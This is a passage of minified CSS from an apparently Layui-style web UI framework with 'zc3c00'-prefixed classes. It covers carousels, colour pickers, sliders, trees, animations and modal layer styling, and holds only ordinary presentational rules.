-50px;text-align:center;color:#c2c2c2;font-family:zc3c00icon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.zc3c00carousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.zc3c00carousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.zc3c00carousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.zc3c00carousel-arrow[lay-type=add]{left:auto!important;right:10px}.zc3c00carousel:hover .zc3c00carousel-arrow[lay-type=add],.zc3c00carousel[lay-arrow=always] .zc3c00carousel-arrow[lay-type=add]{right:20px}.zc3c00carousel[lay-arrow=always] .zc3c00carousel-arrow{opacity:1;left:20px}.zc3c00carousel[lay-arrow=none] .zc3c00carousel-arrow{display:none}.zc3c00carousel-arrow:hover,.zc3c00carousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.zc3c00carousel:hover .zc3c00carousel-arrow{display:block\9;opacity:1;left:20px}.zc3c00carousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.zc3c00carousel[lay-indicator=outside]{margin-bottom:30px}.zc3c00carousel[lay-indicator=outside] .zc3c00carousel-ind{top:10px}.zc3c00carousel[lay-indicator=outside] .zc3c00carousel-ind ul{background-color:rgba(0,0,0,.5)}.zc3c00carousel[lay-indicator=none] .zc3c00carousel-ind{display:none}.zc3c00carousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.zc3c00carousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.zc3c00carousel-ind li:hover{background-color:rgba(255,255,255,.7)}.zc3c00carousel-ind li.zc3c00this{background-color:#fff}.zc3c00carousel>[carousel-item]>.zc3c00carousel-next,.zc3c00carousel>[carousel-item]>.zc3c00carousel-prev,.zc3c00carousel>[carousel-item]>.zc3c00this{display:block}.zc3c00carousel>[carousel-item]>.zc3c00this{left:0}.zc3c00carousel>[carousel-item]>.zc3c00carousel-prev{left:-100%}.zc3c00carousel>[carousel-item]>.zc3c00carousel-next{left:100%}.zc3c00carousel>[carousel-item]>.zc3c00carousel-next.zc3c00carousel-left,.zc3c00carousel>[carousel-item]>.zc3c00carousel-prev.zc3c00carousel-right{left:0}.zc3c00carousel>[carousel-item]>.zc3c00this.zc3c00carousel-left{left:-100%}.zc3c00carousel>[carousel-item]>.zc3c00this.zc3c00carousel-right{left:100%}.zc3c00carousel[lay-anim=updown] .zc3c00carousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.zc3c00carousel[lay-anim=updown]>[carousel-item]>*,.zc3c00carousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.zc3c00carousel[lay-anim=updown] .zc3c00carousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.zc3c00carousel[lay-anim=updown] .zc3c00carousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.zc3c00carousel[lay-anim=updown] .zc3c00carousel-ind ul{padding:3px 5px}.zc3c00carousel[lay-anim=updown] .zc3c00carousel-ind li{display:block;margin:6px 0}.zc3c00carousel[lay-anim=updown]>[carousel-item]>.zc3c00this{top:0}.zc3c00carousel[lay-anim=updown]>[carousel-item]>.zc3c00carousel-prev{top:-100%}.zc3c00carousel[lay-anim=updown]>[carousel-item]>.zc3c00carousel-next{top:100%}.zc3c00carousel[lay-anim=updown]>[carousel-item]>.zc3c00carousel-next.zc3c00carousel-left,.zc3c00carousel[lay-anim=updown]>[carousel-item]>.zc3c00carousel-prev.zc3c00carousel-right{top:0}.zc3c00carousel[lay-anim=updown]>[carousel-item]>.zc3c00this.zc3c00carousel-left{top:-100%}.zc3c00carousel[lay-anim=updown]>[carousel-item]>.zc3c00this.zc3c00carousel-right{top:100%}.zc3c00carousel[lay-anim=fade]>[carousel-item]>.zc3c00carousel-next,.zc3c00carousel[lay-anim=fade]>[carousel-item]>.zc3c00carousel-prev{opacity:0}.zc3c00carousel[lay-anim=fade]>[carousel-item]>.zc3c00carousel-next.zc3c00carousel-left,.zc3c00carousel[lay-anim=fade]>[carousel-item]>.zc3c00carousel-prev.zc3c00carousel-right{opacity:1}.zc3c00carousel[lay-anim=fade]>[carousel-item]>.zc3c00this.zc3c00carousel-left,.zc3c00carousel[lay-anim=fade]>[carousel-item]>.zc3c00this.zc3c00carousel-right{opacity:0}.zc3c00fixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.zc3c00fixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.zc3c00fixbar li:hover{opacity:.85}.zc3c00fixbar li:active{opacity:1}.zc3c00fixbar .zc3c00fixbar-top{display:none;font-size:40px}body .zc3c00util-face{border:none;background:0 0}body .zc3c00util-face .zc3c00layer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.zc3c00util-face .zc3c00layer-TipsG{display:none}.zc3c00transfer-active,.zc3c00transfer-box{display:inline-block;vertical-align:middle}.zc3c00util-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.zc3c00util-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.zc3c00util-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.zc3c00code{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.zc3c00transfer-box,.zc3c00transfer-header,.zc3c00transfer-search{border-width:0;border-style:solid;border-color:#eee}.zc3c00transfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.zc3c00transfer-box .zc3c00form-checkbox{width:100%;margin:0!important}.zc3c00transfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.zc3c00transfer-search{position:relative;padding:10px;border-bottom-width:1px}.zc3c00transfer-search .zc3c00input{height:32px;padding-left:30px;font-size:12px}.zc3c00transfer-search .zc3c00icon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.zc3c00transfer-active{margin:0 15px}.zc3c00transfer-active .zc3c00btn{display:block;margin:0;padding:0 15px;background-color:#5FB878;border-color:#5FB878;color:#fff}.zc3c00transfer-active .zc3c00btn-disabled{background-color:#FBFBFB;border-color:#eee;color:#d2d2d2}.zc3c00transfer-active .zc3c00btn:first-child{margin-bottom:15px}.zc3c00transfer-active .zc3c00btn .zc3c00icon{margin:0;font-size:14px!important}.zc3c00transfer-data{padding:5px 0;overflow:auto}.zc3c00transfer-data li{height:32px;line-height:32px;padding:0 10px}.zc3c00transfer-data li:hover{background-color:#F6F6F6;transition:.5s all}.zc3c00transfer-data .zc3c00none{padding:15px 10px;text-align:center;color:#999}.zc3c00rate,.zc3c00rate *{display:inline-block;vertical-align:middle}.zc3c00rate{padding:10px 5px 10px 0;font-size:0}.zc3c00rate li i.zc3c00icon{font-size:20px;color:#FFB800;margin-right:5px;transition:all .3s;-webkit-transition:all .3s}.zc3c00rate li i:hover{cursor:pointer;transform:scale(1.12);-webkit-transform:scale(1.12)}.zc3c00rate[readonly] li i:hover{cursor:default;transform:scale(1)}.zc3c00colorpicker{width:26px;height:26px;border:1px solid #eee;padding:5px;border-radius:2px;line-height:24px;display:inline-block;cursor:pointer;transition:all .3s;-webkit-transition:all .3s}.zc3c00colorpicker:hover{border-color:#d2d2d2}.zc3c00colorpicker.zc3c00colorpicker-lg{width:34px;height:34px;line-height:32px}.zc3c00colorpicker.zc3c00colorpicker-sm{width:24px;height:24px;line-height:22px}.zc3c00colorpicker.zc3c00colorpicker-xs{width:22px;height:22px;line-height:20px}.zc3c00colorpicker-trigger-bgcolor{display:block;background:url([data-uri]);border-radius:2px}.zc3c00colorpicker-trigger-span{display:block;height:100%;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:2px;text-align:center}.zc3c00colorpicker-trigger-i{display:inline-block;color:#FFF;font-size:12px}.zc3c00colorpicker-trigger-i.zc3c00icon-close{color:#999}.zc3c00colorpicker-main{position:absolute;left:-999999px;top:-999999px;z-index:66666666;width:280px;margin:5px 0;padding:7px;background:#FFF;border:1px solid #d2d2d2;border-radius:2px;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zc3c00colorpicker-main-wrapper{height:180px;position:relative}.zc3c00colorpicker-basis{width:260px;height:100%;position:relative}.zc3c00colorpicker-basis-white{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(90deg,#FFF,hsla(0,0%,100%,0))}.zc3c00colorpicker-basis-black{width:100%;height:100%;position:absolute;top:0;left:0;background:linear-gradient(0deg,#000,transparent)}.zc3c00colorpicker-basis-cursor{width:10px;height:10px;border:1px solid #FFF;border-radius:50%;position:absolute;top:-3px;right:-3px;cursor:pointer}.zc3c00colorpicker-side{position:absolute;top:0;right:0;width:12px;height:100%;background:linear-gradient(red,#FF0,#0F0,#0FF,#00F,#F0F,red)}.zc3c00colorpicker-side-slider{width:100%;height:5px;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;left:0}.zc3c00colorpicker-main-alpha{display:none;height:12px;margin-top:7px;background:url([data-uri])}.zc3c00colorpicker-alpha-bgcolor{height:100%;position:relative}.zc3c00colorpicker-alpha-slider{width:5px;height:100%;box-shadow:0 0 1px #888;background:#FFF;border-radius:1px;border:1px solid #f0f0f0;cursor:pointer;position:absolute;top:0}.zc3c00colorpicker-main-pre{padding-top:7px;font-size:0}.zc3c00colorpicker-pre{width:20px;height:20px;border-radius:2px;display:inline-block;margin-left:6px;margin-bottom:7px;cursor:pointer}.zc3c00colorpicker-pre:nth-child(11n+1){margin-left:0}.zc3c00colorpicker-pre-isalpha{background:url([data-uri])}.zc3c00colorpicker-pre.zc3c00this{box-shadow:0 0 3px 2px rgba(0,0,0,.15)}.zc3c00colorpicker-pre>div{height:100%;border-radius:2px}.zc3c00colorpicker-main-input{text-align:right;padding-top:7px}.zc3c00colorpicker-main-input .zc3c00btn-container .zc3c00btn{margin:0 0 0 10px}.zc3c00colorpicker-main-input div.zc3c00inline{float:left;margin-right:10px;font-size:14px}.zc3c00colorpicker-main-input input.zc3c00input{width:150px;height:30px;color:#666}.zc3c00slider{height:4px;background:#eee;border-radius:3px;position:relative;cursor:pointer}.zc3c00slider-bar{border-radius:3px;position:absolute;height:100%}.zc3c00slider-step{position:absolute;top:0;width:4px;height:4px;border-radius:50%;background:#FFF;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.zc3c00slider-wrap{width:36px;height:36px;position:absolute;top:-16px;-webkit-transform:translateX(-50%);transform:translateX(-50%);z-index:10;text-align:center}.zc3c00slider-wrap-btn{width:12px;height:12px;border-radius:50%;background:#FFF;display:inline-block;vertical-align:middle;cursor:pointer;transition:.3s}.zc3c00slider-wrap:after{content:"";height:100%;display:inline-block;vertical-align:middle}.zc3c00slider-wrap-btn.zc3c00slider-hover,.zc3c00slider-wrap-btn:hover{transform:scale(1.2)}.zc3c00slider-wrap-btn.zc3c00disabled:hover{transform:scale(1)!important}.zc3c00slider-tips{position:absolute;top:-42px;z-index:66666666;white-space:nowrap;display:none;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#FFF;background:#000;border-radius:3px;height:25px;line-height:25px;padding:0 10px}.zc3c00slider-tips:after{content:"";position:absolute;bottom:-12px;left:50%;margin-left:-6px;width:0;height:0;border-width:6px;border-style:solid;border-color:#000 transparent transparent}.zc3c00slider-input{width:70px;height:32px;border:1px solid #eee;border-radius:3px;font-size:16px;line-height:32px;position:absolute;right:0;top:-14px}.zc3c00slider-input-btn{position:absolute;top:0;right:0;width:20px;height:100%;border-left:1px solid #eee}.zc3c00slider-input-btn i{cursor:pointer;position:absolute;right:0;bottom:0;width:20px;height:50%;font-size:12px;line-height:16px;text-align:center;color:#999}.zc3c00slider-input-btn i:first-child{top:0;border-bottom:1px solid #eee}.zc3c00slider-input-txt{height:100%;font-size:14px}.zc3c00slider-input-txt input{height:100%;border:none}.zc3c00slider-input-btn i:hover{color:#009688}.zc3c00slider-vertical{width:4px;margin-left:33px}.zc3c00slider-vertical .zc3c00slider-bar{width:4px}.zc3c00slider-vertical .zc3c00slider-step{top:auto;left:0;-webkit-transform:translateY(50%);transform:translateY(50%)}.zc3c00slider-vertical .zc3c00slider-wrap{top:auto;left:-16px;-webkit-transform:translateY(50%);transform:translateY(50%)}.zc3c00slider-vertical .zc3c00slider-tips{top:auto;left:2px}@media \0screen{.zc3c00slider-wrap-btn{margin-left:-20px}.zc3c00slider-vertical .zc3c00slider-wrap-btn{margin-left:0;margin-bottom:-20px}.zc3c00slider-vertical .zc3c00slider-tips{margin-left:-8px}.zc3c00slider>span{margin-left:8px}}.zc3c00tree{line-height:22px}.zc3c00tree .zc3c00form-checkbox{margin:0!important}.zc3c00tree-set{width:100%;position:relative}.zc3c00tree-pack{display:none;padding-left:20px;position:relative}.zc3c00tree-iconClick,.zc3c00tree-main{display:inline-block;vertical-align:middle}.zc3c00tree-line .zc3c00tree-pack{padding-left:27px}.zc3c00tree-line .zc3c00tree-set .zc3c00tree-set:after{content:"";position:absolute;top:14px;left:-9px;width:17px;height:0;border-top:1px dotted #c0c4cc}.zc3c00tree-entry{position:relative;padding:3px 0;height:20px;white-space:nowrap}.zc3c00tree-entry:hover{background-color:#eee}.zc3c00tree-line .zc3c00tree-entry:hover{background-color:rgba(0,0,0,0)}.zc3c00tree-line .zc3c00tree-entry:hover .zc3c00tree-txt{color:#999;text-decoration:underline;transition:.3s}.zc3c00tree-main{cursor:pointer;padding-right:10px}.zc3c00tree-line .zc3c00tree-set:before{content:"";position:absolute;top:0;left:-9px;width:0;height:100%;border-left:1px dotted #c0c4cc}.zc3c00tree-line .zc3c00tree-set.zc3c00tree-setLineShort:before{height:13px}.zc3c00tree-line .zc3c00tree-set.zc3c00tree-setHide:before{height:0}.zc3c00tree-iconClick{position:relative;height:20px;line-height:20px;margin:0 10px;color:#c0c4cc}.zc3c00tree-icon{height:12px;line-height:12px;width:12px;text-align:center;border:1px solid #c0c4cc}.zc3c00tree-iconClick .zc3c00icon{font-size:18px}.zc3c00tree-icon .zc3c00icon{font-size:12px;color:#666}.zc3c00tree-iconArrow{padding:0 5px}.zc3c00tree-iconArrow:after{content:"";position:absolute;left:4px;top:3px;z-index:100;width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #c0c4cc;transition:.5s}.zc3c00tree-btnGroup,.zc3c00tree-editInput{position:relative;vertical-align:middle;display:inline-block}.zc3c00tree-spread>.zc3c00tree-entry>.zc3c00tree-iconClick>.zc3c00tree-iconArrow:after{transform:rotate(90deg) translate(3px,4px)}.zc3c00tree-txt{display:inline-block;vertical-align:middle;color:#555}.zc3c00tree-search{margin-bottom:15px;color:#666}.zc3c00tree-btnGroup .zc3c00icon{display:inline-block;vertical-align:middle;padding:0 2px;cursor:pointer}.zc3c00tree-btnGroup .zc3c00icon:hover{color:#999;transition:.3s}.zc3c00tree-entry:hover .zc3c00tree-btnGroup{visibility:visible}.zc3c00tree-editInput{height:20px;line-height:20px;padding:0 3px;border:none;background-color:rgba(0,0,0,.05)}.zc3c00tree-emptyText{text-align:center;color:#999}.zc3c00anim{-webkit-animation-duration:.3s;-webkit-animation-fill-mode:both;animation-duration:.3s;animation-fill-mode:both}.zc3c00anim.zc3c00icon{display:inline-block}.zc3c00anim-loop{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.zc3c00trans,.zc3c00trans a{transition:all .2s;-webkit-transition:all .2s}@-webkit-keyframes zc3c00rotate{from{-webkit-transform:rotate(0)}to{-webkit-transform:rotate(360deg)}}@keyframes zc3c00rotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.zc3c00anim-rotatey{-webkit-animation-name:zc3c00rotatey;animation-name:zc3c00rotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zc3c00rotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes zc3c00rotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.zc3c00anim-rotate{-webkit-animation-name:zc3c00rotate;animation-name:zc3c00rotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes zc3c00up{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zc3c00up{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zc3c00anim-up{-webkit-animation-name:zc3c00up;animation-name:zc3c00up}@-webkit-keyframes zc3c00upbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes zc3c00upbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.zc3c00anim-upbit{-webkit-animation-name:zc3c00upbit;animation-name:zc3c00upbit}@keyframes zc3c00down{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zc3c00anim-down{animation-name:zc3c00down}@keyframes zc3c00downbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.zc3c00anim-downbit{animation-name:zc3c00downbit}@-webkit-keyframes zc3c00scale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zc3c00scale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.zc3c00anim-scale{-webkit-animation-name:zc3c00scale;animation-name:zc3c00scale}@-webkit-keyframes zc3c00scale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes zc3c00scale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.zc3c00anim-scaleSpring{-webkit-animation-name:zc3c00scale-spring;animation-name:zc3c00scale-spring}@keyframes zc3c00scalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.zc3c00anim-scalesmall{animation-name:zc3c00scalesmall}@keyframes zc3c00scalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.zc3c00anim-scalesmall-spring{animation-name:zc3c00scalesmall-spring}@-webkit-keyframes zc3c00fadein{0%{opacity:0}100%{opacity:1}}@keyframes zc3c00fadein{0%{opacity:0}100%{opacity:1}}.zc3c00anim-fadein{-webkit-animation-name:zc3c00fadein;animation-name:zc3c00fadein}@-webkit-keyframes zc3c00fadeout{0%{opacity:1}100%{opacity:0}}@keyframes zc3c00fadeout{0%{opacity:1}100%{opacity:0}}.zc3c00anim-fadeout{-webkit-animation-name:zc3c00fadeout;animation-name:zc3c00fadeout}.zc3c00anim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.zc3c00show.zc3c00anim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.zc3c00main,.zc3c00container{width: auto;}.zc3c00header .zc3c00navmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.zc3c00header .zc3c00nav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.zc3c00header .menu_r{left:auto;right:0;transform: translate(260px,0);}.zc3c00navmenu .zc3c00nav .zc3c00nav-item a:hover, .zc3c00navmenu .zc3c00nav .zc3c00this,.zc3c00navmenu .zc3c00nav .zc3c00this a{background: none;color: #333;}.zc3c00header .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.zc3c00img-interlaced .image {display: none;}.zc3c00img-interlaced.zc3c00img-interlaced .zc3c00timeline-item:before{left:5px;}.zc3c00img-interlaced.zc3c00img-interlaced .zc3c00timeline-axis{left: -5px;margin-left: 0;}.zc3c00timeline.zc3c00y-interlaced .zc3c00timeline-item:before {left: 5px;}.zc3c00timeline.zc3c00y-interlaced .zc3c00timeline-axis {left: -5px;margin-left: 0;}.zc3c00timeline.zc3c00y-interlaced .zc3c00timeline-item .zc3c00timeline-content {padding:0 0 0 25px!important;}}
.zc3c00layer-imgbar,.zc3c00layer-imgtit a,.zc3c00layer-tab .zc3c00layer-title span,.zc3c00layer-title{text-overflow:ellipsis;white-space:nowrap}html #zc3c00css-layer{display:none;position:absolute;width:1989px}.zc3c00layer,.zc3c00layer-shade{position:fixed;_position:absolute;pointer-events:auto}.zc3c00layer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.zc3c00layer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.zc3c00layer-close{position:absolute}.zc3c00layer-content{position:relative}.zc3c00layer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.zc3c00layer-load{background:url(loading-1.gif) center center no-repeat #eee}.zc3c00layer-ico{background:url(../images/icon.png) no-repeat}.zc3c00layer-btn a,.zc3c00layer-dialog .zc3c00layer-ico,.zc3c00layer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.zc3c00layer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.zc3c00layer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.zc3c00layer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.zc3c00layer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.zc3c00layer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.zc3c00layer-setwin .zc3c00layer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.zc3c00layer-setwin .zc3c00layer-min:hover cite{background-color:#2D93CA}.zc3c00layer-setwin .zc3c00layer-max{background-position:-32px -40px}.zc3c00layer-setwin .zc3c00layer-max:hover{background-position:-16px -40px}.zc3c00layer-setwin .zc3c00layer-maxmin{background-position:-65px -40px}.zc3c00layer-setwin .zc3c00layer-maxmin:hover{background-position:-49px -40px}.zc3c00layer-setwin .zc3c00layer-close1{background-position:1px -40px;cursor:pointer}.zc3c00layer-setwin .zc3c00layer-close1:hover{opacity:.7}.zc3c00layer-setwin .zc3c00layer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.zc3c00layer-setwin .zc3c00layer-close2:hover{background-position:-180px -31px}.zc3c00layer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.zc3c00layer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.zc3c00layer-btn a:hover{opacity:.9;text-decoration:none}.zc3c00layer-btn 